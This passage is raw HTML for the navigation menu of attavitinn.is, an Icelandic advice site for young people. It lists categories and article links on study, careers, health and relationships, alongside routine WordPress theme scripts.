			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6977027b44f37_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6977027b44f37" ><script>var block_td_uid_1_6977027b44f37 = new tdBlock();
block_td_uid_1_6977027b44f37.id = "td_uid_1_6977027b44f37";
block_td_uid_1_6977027b44f37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6977027b44f37_rand","tdc_css_class":"td_uid_1_6977027b44f37_rand","tdc_css_class_style":"td_uid_1_6977027b44f37_rand_style"}';
block_td_uid_1_6977027b44f37.td_column_number = "3";
block_td_uid_1_6977027b44f37.block_type = "td_block_mega_menu";
block_td_uid_1_6977027b44f37.post_count = "4";
block_td_uid_1_6977027b44f37.found_posts = "102";
block_td_uid_1_6977027b44f37.header_color = "";
block_td_uid_1_6977027b44f37.ajax_pagination_infinite_stop = "";
block_td_uid_1_6977027b44f37.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6977027b44f37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6977027b44f37" id="td_uid_2_6977027b463a1" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_3_6977027b463e5" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_4_6977027b46407" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_5_6977027b46422" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_6_6977027b46439" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_7_6977027b46453" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6977027b44f37"  id="td_uid_8_6977027b4646b" data-td_block_id="td_uid_1_6977027b44f37" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6977027b44f37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6977027b44f37" data-td_block_id="td_uid_1_6977027b44f37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6977027b44f37" data-td_block_id="td_uid_1_6977027b44f37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6977027b479a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6977027b479a0" ><script>var block_td_uid_9_6977027b479a0 = new tdBlock();
block_td_uid_9_6977027b479a0.id = "td_uid_9_6977027b479a0";
block_td_uid_9_6977027b479a0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6977027b479a0_rand","tdc_css_class":"td_uid_9_6977027b479a0_rand","tdc_css_class_style":"td_uid_9_6977027b479a0_rand_style"}';
block_td_uid_9_6977027b479a0.td_column_number = "3";
block_td_uid_9_6977027b479a0.block_type = "td_block_mega_menu";
block_td_uid_9_6977027b479a0.post_count = "4";
block_td_uid_9_6977027b479a0.found_posts = "84";
block_td_uid_9_6977027b479a0.header_color = "";
block_td_uid_9_6977027b479a0.ajax_pagination_infinite_stop = "";
block_td_uid_9_6977027b479a0.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6977027b479a0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6977027b479a0" id="td_uid_10_6977027b48704" data-td_block_id="td_uid_9_6977027b479a0" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6977027b479a0"  id="td_uid_11_6977027b48738" data-td_block_id="td_uid_9_6977027b479a0" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6977027b479a0"  id="td_uid_12_6977027b4875a" data-td_block_id="td_uid_9_6977027b479a0" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6977027b479a0"  id="td_uid_13_6977027b48774" data-td_block_id="td_uid_9_6977027b479a0" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6977027b479a0"  id="td_uid_14_6977027b4878c" data-td_block_id="td_uid_9_6977027b479a0" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6977027b479a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6977027b479a0" data-td_block_id="td_uid_9_6977027b479a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6977027b479a0" data-td_block_id="td_uid_9_6977027b479a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6977027b49742_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6977027b49742" ><script>var block_td_uid_15_6977027b49742 = new tdBlock();
block_td_uid_15_6977027b49742.id = "td_uid_15_6977027b49742";
block_td_uid_15_6977027b49742.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6977027b49742_rand","tdc_css_class":"td_uid_15_6977027b49742_rand","tdc_css_class_style":"td_uid_15_6977027b49742_rand_style"}';
block_td_uid_15_6977027b49742.td_column_number = "3";
block_td_uid_15_6977027b49742.block_type = "td_block_mega_menu";
block_td_uid_15_6977027b49742.post_count = "4";
block_td_uid_15_6977027b49742.found_posts = "176";
block_td_uid_15_6977027b49742.header_color = "";
block_td_uid_15_6977027b49742.ajax_pagination_infinite_stop = "";
block_td_uid_15_6977027b49742.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6977027b49742);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6977027b49742" id="td_uid_16_6977027b4adfc" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6977027b49742"  id="td_uid_17_6977027b4ae39" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6977027b49742"  id="td_uid_18_6977027b4ae5a" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6977027b49742"  id="td_uid_19_6977027b4ae87" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6977027b49742"  id="td_uid_20_6977027b4aea1" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6977027b49742"  id="td_uid_21_6977027b4aeba" data-td_block_id="td_uid_15_6977027b49742" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6977027b49742 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6977027b49742" data-td_block_id="td_uid_15_6977027b49742"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6977027b49742" data-td_block_id="td_uid_15_6977027b49742"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6977027b4c2b4_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6977027b4c2b4" ><script>var block_td_uid_22_6977027b4c2b4 = new tdBlock();
block_td_uid_22_6977027b4c2b4.id = "td_uid_22_6977027b4c2b4";
block_td_uid_22_6977027b4c2b4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6977027b4c2b4_rand","tdc_css_class":"td_uid_22_6977027b4c2b4_rand","tdc_css_class_style":"td_uid_22_6977027b4c2b4_rand_style"}';
block_td_uid_22_6977027b4c2b4.td_column_number = "3";
block_td_uid_22_6977027b4c2b4.block_type = "td_block_mega_menu";
block_td_uid_22_6977027b4c2b4.post_count = "4";
block_td_uid_22_6977027b4c2b4.found_posts = "149";
block_td_uid_22_6977027b4c2b4.header_color = "";
block_td_uid_22_6977027b4c2b4.ajax_pagination_infinite_stop = "";
block_td_uid_22_6977027b4c2b4.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6977027b4c2b4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6977027b4c2b4" id="td_uid_23_6977027b4d28f" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_24_6977027b4d2c2" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_25_6977027b4d2ed" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_26_6977027b4d308" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_27_6977027b4d321" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_28_6977027b4d339" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_29_6977027b4d356" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_30_6977027b4d372" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6977027b4c2b4"  id="td_uid_31_6977027b4d38a" data-td_block_id="td_uid_22_6977027b4c2b4" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6977027b4c2b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
